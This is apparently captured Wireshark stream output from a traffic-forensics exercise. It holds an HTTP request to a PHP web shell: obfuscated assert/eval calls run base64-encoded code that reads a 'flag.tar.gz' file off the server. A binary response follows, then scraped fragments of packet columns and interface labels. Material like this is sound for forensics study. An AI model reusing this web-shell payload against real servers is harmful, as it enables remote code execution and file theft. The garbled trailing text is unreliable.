 Host: 192.168.1.145
Content-Length: 472
Cache-Control: no-cache
123=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtA
c2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9IkM6XFx3d3dyb290XFxmbGFnLnRhci5neiI7JGZwPUBmb
3BlbigkRiwncicpO2lmKEBmZ2V0YygkZnApKXtAZmNsb3NlKCRmcCk7QHJlYWRmaWxlKCRGKTt9ZWxzZXtlY2hvKCdFUlJPUjovLyBDYW
4gTm90IFJlYWQnKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Mon, 27 Jun 2016 08:48:26 GMT
Server: Apache/2.2.22 (Win32) PHP/5.3.13
X-Powered-By: PHP/5.3.13
Content-Length: 209
Content-Type: text/html
X@Y....w.pW....Y
.0.....+......['|.
..w..A........CHnrd..a./.T....p...{...D.t.>..v....=.u...i.[9...Y..z.G../o..pN..G..r..:
.}....?.s..w.....c.....R....?..Y.N..*.me...j$)$...f,.i....M.............x..y..S.(..X@Y
873 10.
724 10.
180 192
795 192
60 WS=2
623 10.
ACK_PERM
083 10.
=0 MSS=1460 W
671 192
038 10.
bytes on wi
Src: Parall
ocol Versio
Control Pro
··B····· B
·4?}@··· ··
·····Pn· R
···p···· ··
··
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1,151 bytes)
Show data as
ASCII
Stream
2
Find:
Find Next